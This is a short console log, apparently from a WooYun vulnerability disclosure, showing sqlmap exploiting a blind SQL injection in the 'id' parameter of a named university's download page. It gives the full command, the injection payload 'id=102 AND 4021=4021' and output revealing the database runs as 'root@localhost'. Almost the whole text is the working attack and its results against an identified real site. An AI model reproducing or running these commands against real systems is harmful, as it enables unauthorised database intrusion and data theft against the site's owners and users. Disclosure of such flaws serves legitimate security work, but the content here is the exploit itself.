 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://lxs.ecn
u.edu.cn/download.do?id=102&method=download" -p "id"  --no-cast  --current-user
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:04:05
[16:04:06] [INFO] resuming back-end DBMS 'mysql'
[16:04:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=102 AND 4021=4021&method=download
---
[16:04:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[16:04:07] [INFO] fetching current user
[16:04:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:04:07] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:04:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[16:04:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\lxs.ecnu.edu.cn'
[*] shutting down at 16:04:43
www.wooyun.org